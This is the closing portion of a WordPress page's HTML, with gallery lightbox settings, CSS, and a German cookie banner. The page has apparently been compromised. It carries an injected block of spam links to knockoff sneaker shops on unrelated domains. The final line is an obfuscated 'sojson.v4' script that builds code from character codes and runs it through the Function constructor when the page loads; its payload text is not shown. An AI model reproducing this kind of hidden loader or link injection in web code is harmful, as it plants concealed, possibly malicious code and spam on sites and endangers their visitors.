	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
tb_options.position_title = 'bottom';
tb_options.margin_win_img = 10;
tb_options.margin_win_html = 20;
/* ]]> */
</script>
<style type='text/css'>
#TB_title { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_caption,#TB_secondLine { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_title { font-size:11px; }
#TB_caption { font-size:9px; }
#TB_title { color:#94a541; }
#TB_secondLine,#TB_secondLine a:link,#TB_secondLine a:visited { color:#94a541; }
#TB_caption,#TB_secondLine a:hover { color:#94a541; }
#TB_title { background-color:#060c05; }
#TB_window.TB_imageContent { background-color:184817; }
#TB_window.TB_ajaxContent,#TB_window.TB_iframeContent,#TB_ajaxContent,#TB_iframeContent,#TB_ajaxContentMarginTop,#TB_ajaxContentMarginBottom { background-color:#184817; }
::-webkit-scrollbar-corner { background-color:#184817; }
.TB_overlayBG { background-color:#184817; }
#TB_window img#TB_Image { margin:10px; }
#TB_caption { margin-left:10px; }
#TB_closeWindow { margin-right:10px; }
#TB_window { border:none; }
#TB_window img#TB_Image { border-top:none; border-left:none; }
#TB_window img#TB_Image { border-bottom:none; border-right:none; }
.gallery img { border:none !important; }
.TB_overlayBG { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)"; filter:alpha(opacity=65); -moz-opacity:0.65; opacity:0.65; }
</style>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#94a541;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Durch die weitere Nutzung der Seite stimmst du der Verwendung von Cookies zu. <a style="color:#94a541;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#94a541;background-color: rgba(0,0,0,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#94a541;" href="#" id="pea_close">Schließen</a></p></div></div><h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/ddcbdeWshop">ir jordan 3 whataburger custom</a></li><li class="keys_words"><a class="keys_words" href="https://www.ietp.com/fr/dfedavshop/jordan-reveal-photo-blue/">muzhskie krossovki nike jordan why not zero 2 seryj zheltyj - Jordan Reveal Photo Blue - these jordan 1 mid gs boast a flash of colour on the heel</a></li><li class="keys_words"><a class="keys_words" href="/ddcbhgxshop">nike ja 1 scratch</a></li><li class="keys_words"><a class="keys_words" href="https://www.onlinenevada.org/ffageashop/products/air-jordan-1-mid-gs-university-blue">air jordan 1 high og retro x off white white</a></li><li class="keys_words"><a class="keys_words" href="/ddcfcishop">honor the gift x jordan why not 6 inner city</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>
</html>